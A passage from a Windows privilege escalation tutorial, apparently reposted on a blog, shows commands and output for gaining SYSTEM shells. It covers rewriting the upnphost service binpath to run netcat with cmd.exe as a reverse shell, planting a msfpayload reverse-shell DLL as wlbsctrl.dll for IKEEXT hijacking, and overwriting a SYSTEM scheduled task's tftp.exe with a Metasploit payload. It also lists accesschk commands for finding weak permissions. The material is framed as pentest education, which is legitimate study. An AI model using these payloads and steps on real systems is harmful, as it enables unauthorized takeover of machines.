Let's have a look how this is done in practise. In this case the service will execute netcat and open a reverse shell with SYSTEM level privileges. Other options are certainly possible.
C:\> sc qc upnphost [SC] GetServiceConfig SUCCESS SERVICE_NAME: upnphost TYPE : 20 WIN32_SHARE_PROCESS START_TYPE : 3 DEMAND_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Universal Plug and Play Device Host DEPENDENCIES : SSDPSRV SERVICE_START_NAME : NT AUTHORITY\LocalService C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe" [SC] ChangeServiceConfig SUCCESS C:\> sc config upnphost obj= ".\LocalSystem" password= "" [SC] ChangeServiceConfig SUCCESS C:\> sc qc upnphost [SC] GetServiceConfig SUCCESS SERVICE_NAME: upnphost TYPE : 20 WIN32_SHARE_PROCESS START_TYPE : 3 DEMAND_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Universal Plug and Play Device Host DEPENDENCIES : SSDPSRV SERVICE_START_NAME : LocalSystem C:\> net start upnphost
We will not always have full access to a service even if it is incorrectly configured. The image below is taken from Brett Moore's presentation on Windows privilege escalation, any of these access rights will give us a SYSTEM shell.

The important thing to remember is that we find out what user groups our compromised session belongs to. As mentioned previously "Power Users" is also considered to be a low privileged user group. "Power Users" have their own set of vulnerabilities, Mark Russinovich has written a very interesting article on the subject.
The Power in Power Users (Mark Russinovich) - here
Finally we will examine file/folder permissions, if we can not attack the OS directly we will let the OS do all the hard work. There is to much ground to cover here so instead I will show you two kinds of permission vulnerabilities and how to take advantage of them. Once you grasp the general idea you will be able to apply these techniques to other situations.
For our first example we will replicate the results of a post written by Parvez from GreyHatHacker; "Elevating privileges by exploiting weak folder permissions". This is a great privilege escalation write-up and I highly recommend that you read his post here.
This example is a special case of DLL hijacking. Programs usually can't function by themselves, they have a lot of resources they need to hook into (mostly DLL's but also proprietary files). If a program or service loads a file from a directory we have write access to we can abuse that to pop a shell with the privileges the program runs as.
Generally a Windows application will use pre-defined search paths to find DLL's and it will check these paths in a specific order. DLL hijacking usually happens by placing a malicious DLL in one of these paths while making sure that DLL is found before the legitimate one. This problem can be mitigated by having the application specify absolute paths to the DLL's that it needs.
You can see the DLL search order on 32-bit systems below:
1 - The directory from which the application loaded
2 - 32-bit System directory (C:\Windows\System32)
3 - 16-bit System directory (C:\Windows\System)
4 - Windows directory (C:\Windows)
5 - The current working directory (CWD)
6 - Directories in the PATH environment variable (system then user)
It sometimes happens that applications attempt load DLL's that do not exist on the machine. This may occur due to several reasons, for example if the DLL is only required for certain plug-ins or features which are not installed. In this case Parvez discovered that certain Windows services attempt to load DLL's that do not exist in default installations.
Since the DLL in question does not exist we will end up traversing all the search paths. As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not a possibility in this case because we are talking about a Windows service but if we have write access to any of the directories in the Windows PATH we win.
Let's have a look at how this works in practise, for our example we will be using the IKEEXT (IKE and AuthIP IPsec Keying Modules) service which tries to load wlbsctrl.dll.
# This is on Windows 7 as low privilege user1.
C:\Users\user1\Desktop> echo %username%
user1
# We have a win here since any non-default directory in "C:\" will give write access to authenticated users.
C:\Users\user1\Desktop> echo %path% C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\; C:\Program Files\OpenVPN\bin;C:\Python27
# We can check our access permissions with accesschk or cacls.
C:\Users\user1\Desktop> accesschk.exe -dqv "C:\Python27" C:\Python27 Medium Mandatory Level (Default) [No-Write-Up] RW BUILTIN\Administrators FILE_ALL_ACCESS RW NT AUTHORITY\SYSTEM FILE_ALL_ACCESS R BUILTIN\Users FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE SYNCHRONIZE READ_CONTROL RW NT AUTHORITY\Authenticated Users FILE_ADD_FILE FILE_ADD_SUBDIRECTORY FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE FILE_WRITE_ATTRIBUTES FILE_WRITE_EA DELETE SYNCHRONIZE READ_CONTROL C:\Users\user1\Desktop> cacls "C:\Python27" C:\Python27 BUILTIN\Administrators:(ID)F BUILTIN\Administrators:(OI)(CI)(IO)(ID)F NT AUTHORITY\SYSTEM:(ID)F NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F BUILTIN\Users:(OI)(CI)(ID)R NT AUTHORITY\Authenticated Users:(ID)C NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
# Before we go over to action we need to check the status of the IKEEXT service. In this case we can see it is set to "AUTO_START" so it will launch on boot!
C:\Users\user1\Desktop> sc qc IKEEXT [SC] QueryServiceConfig SUCCESS SERVICE_NAME: IKEEXT TYPE : 20 WIN32_SHARE_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules DEPENDENCIES : BFE SERVICE_START_NAME : LocalSystem
Now we know the necessary conditions are met we can generate a malicious DLL and pop a shell!
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O Name: Windows Command Shell, Reverse TCP Inline Module: payload/windows/shell_reverse_tcp Platform: Windows Arch: x86 Needs Admin: No Total size: 314 Rank: Normal Provided by: vlad902 <vlad902@gmail.com> sf <stephen_fewer@harmonysecurity.com> Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 127.0.0.1 yes The listen address LPORT 9988 yes The listen port Description: Connect back to attacker and spawn a command shell root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' D > /root/Desktop/evil.dll Created by msfpayload (http://www.metasploit.com). Payload: windows/shell_reverse_tcp Length: 314 Options: {"lhost"=>"127.0.0.1", "lport"=>"9988"}
After transferring the DLL to our target machine all we need to do is rename it to wlbsctrl.dll and move it to "C:\Python27". Once this is done we need to wait patiently for the machine to be rebooted (or we can try to force a reboot) and we will get a SYSTEM shell.
# Again, this is as low privilege user1.
C:\Users\user1\Desktop> dir Volume in drive C has no label. Volume Serial Number is 948D-A98F Directory of C:\Users\user1\Desktop 02/18/2014 01:49 PM <DIR> . 02/18/2014 01:49 PM <DIR> .. 04/22/2013 09:39 AM 331,888 accesschk.exe 02/18/2014 12:38 PM 14,336 evil.dll 01/25/2014 12:46 AM 36,864 fubar.exe 01/22/2014 08:17 AM <DIR> incognito2 06/30/2011 01:52 PM 1,667,584 ncat.exe 11/22/2013 07:39 PM 1,225 wmic_info.bat 5 File(s) 2,051,897 bytes 3 Dir(s) 73,052,160 bytes free C:\Users\user1\Desktop> copy evil.dll C:\Python27\wlbsctrl.dll 1 file(s) copied. C:\Users\user1\Desktop> dir C:\Python27 Volume in drive C has no label. Volume Serial Number is 948D-A98F Directory of C:\Python27 02/18/2014 01:53 PM <DIR> . 02/18/2014 01:53 PM <DIR> .. 10/20/2012 02:52 AM <DIR> DLLs 10/20/2012 02:52 AM <DIR> Doc 10/20/2012 02:52 AM <DIR> include 01/28/2014 03:45 AM <DIR> Lib 10/20/2012 02:52 AM <DIR> libs 04/10/2012 11:34 PM 40,092 LICENSE.txt 04/10/2012 11:18 PM 310,875 NEWS.txt 04/10/2012 11:31 PM 26,624 python.exe 04/10/2012 11:31 PM 27,136 pythonw.exe 04/10/2012 11:18 PM 54,973 README.txt 10/20/2012 02:52 AM <DIR> tcl 10/20/2012 02:52 AM <DIR> Tools 04/10/2012 11:31 PM 49,664 w9xpopen.exe 02/18/2014 12:38 PM 14,336 wlbsctrl.dll 7 File(s) 523,700 bytes 9 Dir(s) 73,035,776 bytes free
Everything is set up, all we need to do now is wait for a system reboot. For demo purposes I have included a screenshot below where I use an Administrator command prompt to manually restart the service.
For our final example we will have a look at the scheduled tasks. Going over the results we gathered earlier we come across the following entry.
HostName: B33F TaskName: \LogGrabberTFTP Next Run Time: 2/19/2014 9:00:00 AM Status: Ready Logon Mode: Interactive/Background Last Run Time: N/A Last Result: 1 Author: B33F\b33f Task To Run: E:\GrabLogs\tftp.exe 10.1.1.99 GET log.out E:\GrabLogs\Logs\log.txt Start In: N/A Comment: N/A Scheduled Task State: Enabled Idle Time: Disabled Power Management: Stop On Battery Mode, No Start On Batteries Run As User: SYSTEM Delete Task If Not Rescheduled: Enabled Stop Task If Runs X Hours and X Mins: 72:00:00 Schedule: Scheduling data is not available in this format. Schedule Type: Daily Start Time: 9:00:00 AM Start Date: 2/17/2014 End Date: N/A Days: Every 1 day(s) Months: N/A Repeat: Every: Disabled Repeat: Until: Time: Disabled Repeat: Until: Duration: Disabled Repeat: Stop If Still Running: Disabled
There seems to be a TFTP client on the box which is connecting to a remote host and grabbing some kind of log file. We can see that this task runs each day at 9 AM and it runs with SYSTEM level privileges (ouch). Lets have a look if we have write access to this folder.
C:\Users\user1\Desktop> accesschk.exe -dqv "E:\GrabLogs" E:\GrabLogs Medium Mandatory Level (Default) [No-Write-Up] RW BUILTIN\Administrators FILE_ALL_ACCESS RW NT AUTHORITY\SYSTEM FILE_ALL_ACCESS RW NT AUTHORITY\Authenticated Users FILE_ADD_FILE FILE_ADD_SUBDIRECTORY FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE FILE_WRITE_ATTRIBUTES FILE_WRITE_EA DELETE SYNCHRONIZE READ_CONTROL R BUILTIN\Users FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE SYNCHRONIZE READ_CONTROL C:\Users\user1\Desktop> dir "E:\GrabLogs" Volume in drive E is More Volume Serial Number is FD53-2F00 Directory of E:\GrabLogs 02/18/2014 11:34 PM <DIR> . 02/18/2014 11:34 PM <DIR> .. 02/18/2014 11:34 PM <DIR> Logs 02/18/2014 09:21 PM 180,736 tftp.exe 1 File(s) 180,736 bytes 3 Dir(s) 5,454,602,240 bytes free
Clearly this is a serious configuration issue, there is no need for this task to run as SYSTEM but even worse is the fact that any authenticated user has write access to the folder. Ideally for a pentesting engagement I would grab the TFTP client, backdoor the PE executable while making sure it still worked flawlessly and then drop it back on the target machine. However for the purpose of this example we can simple overwrite the binary with an executable generated by metasploit.
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O Name: Windows Command Shell, Reverse TCP Inline Module: payload/windows/shell_reverse_tcp Platform: Windows Arch: x86 Needs Admin: No Total size: 314 Rank: Normal Provided by: vlad902 <vlad902@gmail.com> sf <stephen_fewer@harmonysecurity.com> Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 127.0.0.1 yes The listen address LPORT 9988 yes The listen port Description: Connect back to attacker and spawn a command shell root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' R | msfencode -t exe > /root/Desktop/evil-tftp.exe [*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)
All that remains now is to upload our malicious executable and overwrite "E:\GrabLogs\tftp.exe". Once that is done we can get an early night sleep and wake up for our shell in the morning. An important thing to remember here is that we check the time/timezone on the box we are trying to compromise.
To demonstrate this privilege escalation in action I fast-forwarded the system time. From the screenshot below you we can see that we are presented with our SYSTEM shell promptly at 9AM.
C:\Users\user1\Desktop> dir Volume in drive C has no label. Volume Serial Number is 948D-A98F Directory of C:\Users\user1\Desktop 02/19/2014 01:36 AM <DIR> . 02/19/2014 01:36 AM <DIR> .. 04/22/2013 09:39 AM 331,888 accesschk.exe 02/19/2014 01:31 AM 73,802 evil-tftp.exe 01/25/2014 12:46 AM 36,864 fubar.exe 01/22/2014 08:17 AM <DIR> incognito2 06/30/2011 01:52 PM 1,667,584 ncat.exe 02/18/2014 12:38 PM 14,336 wlbsctrl.dll 11/22/2013 07:39 PM 1,225 wmic_info.bat 6 File(s) 2,125,699 bytes 3 Dir(s) 75,341,824 bytes free C:\Users\user1\Desktop> copy evil-tftp.exe E:\GrabLogs\tftp.exe Overwrite E:\GrabLogs\tftp.exe? (Yes/No/All): Yes 1 file(s) copied.
These two examples should give you an idea about the kind of vulnerabilities we need to look for when considering file/folder permissions. You will need to take time to examine ALL the binpaths for the windows services, scheduled tasks and startup tasks.
As we have been able to see accesschk is the tool of choice here. Before finishing off I'd like to give you a few final pointers on using accesschk.
# When executing any of the sysinternals tools for the first time the user will be presented with a GUI pop-up to accept the EULA. This is obviously a big problem, however we can add an extra command line flag to automatically accept the EULA. accesschk.exe /accepteula ... ... ... # Find all weak folder permissions per drive. accesschk.exe -uwdqs Users c:\ accesschk.exe -uwdqs "Authenticated Users" c:\ # Find all weak file permissions per drive. accesschk.exe -uwqs Users c:\*.* accesschk.exe -uwqs "Authenticated Users" c:\*.*
Final Thoughts
This guide is meant to be a "fundamentals" for Windows privilege escalation. If you want to truly master the subject you will need to put in a lot of work and research. As with all aspects of pentesting, enumeration is key, the more you know about the target the more avenues of attack you have the higher the rate of success.
Also keep in mind that you may sometimes end up elevating your privileges to Administrator. Escalating privileges from Administrator to SYSTEM is a non-issue, you can always reconfigure a service or create a scheduled task with SYSTEM level privileges.
Now go forth and pop SYSTEM!!











【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构